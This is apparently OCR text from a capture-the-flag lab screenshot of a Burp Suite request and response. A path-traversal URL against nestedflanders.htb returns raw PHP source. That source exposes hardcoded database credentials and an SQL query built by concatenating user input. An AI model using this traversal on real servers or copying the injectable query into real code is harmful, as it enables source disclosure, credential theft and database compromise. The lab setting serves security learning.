 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /dev../html/index.php HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: PHPSESSID=gkdqvt74qus3ad78l1h7cb9cv0
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Sun, 17 Oct 2021 18:59:47 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2721
6 Last-Modified: Wed, 19 Dec 2018 15:37:40 GMT
7 Connection: close
8 ETag: "5c1a65c4-aa1"
9 Accept-Ranges: bytes
10
11 <?php
12 $servername = "localhost";
13 $username = "nestedflanders";
14 $password = "1036913cf7d38d4ea4f79b050f171e9fbf3f5e";
15 $db = "neddy";
16 $conn = new mysqli($servername, $username, $password, $db);
17 $debug = False;
18
19 include "6fb17817efb4131ae4ae1acae0f7fd48.php";
20
21 function getTplFromID($conn) {
22 global $debug;
23 $valid_ids = array (25,465,587);
24 if ( (array_key_exists('id', $_GET)) && (intval($_GET['id']) == $_GET['id'])
25 $sql = "SELECT name FROM idname where id = '".$_GET['id']."'";
26 } else {
27 $sql = "SELECT name FROM idname where id = '25'";
28 }
29 if ($debug) { echo "sqltpl: $sql<br>\n"; }
30
31 $result = $conn->query($sql);